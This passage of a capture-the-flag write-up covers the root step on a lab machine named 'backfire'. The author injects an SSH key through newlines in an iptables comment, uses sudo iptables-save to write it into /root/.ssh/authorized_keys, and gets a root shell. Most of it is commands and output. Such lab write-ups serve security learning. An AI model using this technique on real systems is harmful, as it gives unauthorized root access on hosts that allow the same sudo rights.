    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    use_pty

User sergej may run the following commands on backfire:
    (root) NOPASSWD: /usr/sbin/iptables
    (root) NOPASSWD: /usr/sbin/iptables-save
Searching for sudo iptables privilege escalation we reach this blog. There, they provide the command:
sudo iptables -A INPUT -i lo -j ACCEPT -m comment --comment $'Allow packets to localhost\nThis rule rocks!'

sudo /usr/sbin/iptables -S

sudo /usr/sbin/iptables-save -f <file-to-write-comment-from-1st-command>
The line completely replaces the file we write (I tested it), so rewriting /etc/sudoers file os /etc/shadow could not be a good idea.
Instead, as we did before, we could try to inject our generated SSH key as a valid key for root user:
sergej@backfire:~$ sudo /usr/sbin/iptables -A INPUT -i lo -j ACCEPT -m comment --comment $'\n ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQCvESi/A3mYjWfDgVlojVywVI8bGW9RYFQm9CF8Wk1baKC+qVFvOFvfkY1XuEgLs9xr10/7unehGHcMyn2PD2j/l2sWO6m9jAActA+laNWHfOYRpNwx/tZ2a/BKMciVdX3HwuWvgVTkFgfK6XQx/MMN4kXR0b/Qq25/uQe2WwZuE/FXyq7rFH8pcvd6LodzliUOeHU2n9bCWqFpCsyn8SFc9f+NyoIdSYZAXc8dKIQl108x3QXAuqdU4S7zQxw/EwFkhPJSbgiHgg6s2Qmnhovf0B/i53pkkTVknKMAWzW/2xCGZoLeh/ddmgOXWPp/jqG4QprQaNxOZli29S4hlbKERViyMgpAv3MJPoazMzNgf8pIrVcqmWxpr6naEHVxERLdO3S9tt44ce2QQEXV4NLQbUaWaEfb+B34uxJn/LGid1c1CQHVzZdYe5vTgJUIp+fNzZQouKnS4p8ouX5H+19BiboeZ6uY/YQcgFaVrrqXh3w5pmwcRum9AjTocTZ1Xk8vTTDEOnxbjYK0BvIRmk5yQND/0xPL8mKTVn8BD2Pe7LX9DfebVwpd5CVrF2f0x+2Rl0VWYoCwLwvhptp/rZmzYfgjUo72zu9hjzgJ7sUBkQEcs01o4p/GkCi1BeM6+CkHv/VckMhbui7waF8DvGCf03/oQUkHYwKHihu9jGVoCw== gunzf0x@kali\n'

sergej@backfire:~$ sudo /usr/sbin/iptables -S

-P INPUT ACCEPT
-P FORWARD ACCEPT
-P OUTPUT ACCEPT
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 5000 -j ACCEPT
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 5000 -j ACCEPT
-A INPUT -p tcp -m tcp --dport 5000 -j REJECT --reject-with icmp-port-unreachable
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 7096 -j ACCEPT
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 7096 -j ACCEPT
-A INPUT -p tcp -m tcp --dport 7096 -j REJECT --reject-with icmp-port-unreachable
-A INPUT -i lo -m comment --comment "
 ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQCvESi/A3mYjWfDgVlojVywVI8bGW9RYFQm9CF8Wk1baKC+qVFvOFvfkY1XuEgLs9xr10/7unehGHcMyn2PD2j/l2sWO6m9jAActA+laNWHfOYRpNwx/tZ2a/BKMciVdX3HwuWvgVTkFgfK6XQx/MMN4kXR0b/Qq25/uQe2WwZuE/FXyq7rFH8pcvd6LodzliUOeHU2n9bCWqFpCsyn8SFc9" -j ACCEPT

sergej@backfire:~$ sudo /usr/sbin/iptables-save -f /root/.ssh/authorized_keys
But we attempt to connect this did not work.
After some fails, what I tried was creating a new key, but this time using an ed25519 key instead of rsa as we did before (since, from Nmap scan, we can see those key types are accepted). In our attacker machine we create a new id_ed25519 key and copy the content of the generated id_ed25519 key:
❯ ssh-keygen -t ed25519

Generating public/private ed25519 key pair.
Enter file in which to save the key (/home/gunzf0x/.ssh/id_ed25519): ./id_ed25519
Enter passphrase for "./id_ed25519" (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in ./id_ed25519
Your public key has been saved in ./id_ed25519.pub
The key fingerprint is:
SHA256:isat881ep2fUZT0fMmjr5H5vPJ5yksdJFn0KkQnrbws gunzf0x@kali
The key's randomart image is:
+--[ED25519 256]--+
|          .. o   |
|           .+    |
|          . ..  o|
|         . o.o +*|
|        S o .oo+*|
|   . o .   +. oo.|
|    + o   E.+ * .|
|   ... o . Bo* O.|
|    .o..+ o+o O+.|
+----[SHA256]-----+

❯ cat id_ed25519.pub

ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIE//o6YCfD9F0s7favu72iduXQKpmjNtZeopxVNKQLch gunzf0x@kali
And write this new key:
sergej@backfire:~$ sudo /usr/sbin/iptables -A INPUT -i lo -j ACCEPT -m comment --comment $'\n ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIE//o6YCfD9F0s7favu72iduXQKpmjNtZeopxVNKQLch gunzf0x@kali\n'
Display all the rules (the content that will be added to the file):
sergej@backfire:~$ sudo /usr/sbin/iptables -S

-P INPUT ACCEPT
-P FORWARD ACCEPT
-P OUTPUT ACCEPT
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 5000 -j ACCEPT
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 5000 -j ACCEPT
-A INPUT -p tcp -m tcp --dport 5000 -j REJECT --reject-with icmp-port-unreachable
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 7096 -j ACCEPT
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 7096 -j ACCEPT
-A INPUT -p tcp -m tcp --dport 7096 -j REJECT --reject-with icmp-port-unreachable
-A INPUT -i lo -m comment --comment "
 ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIE//o6YCfD9F0s7favu72iduXQKpmjNtZeopxVNKQLch gunzf0x@kali
" -j ACCEPT
and write the “comments” (which is a payload) at /root/.ssh/authorized_keys file:
sergej@backfire:~$ sudo /usr/sbin/iptables-save -f /root/.ssh/authorized_keys
We can now try to log in as root in the victim machine using the generated key:
❯ ssh -i id_ed25519 root@10.10.11.49

Linux backfire 6.1.0-29-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.123-1 (2025-01-02) x86_64
root@backfire:~#
GG. We can read root user flag at /root directory.
~Happy Hacking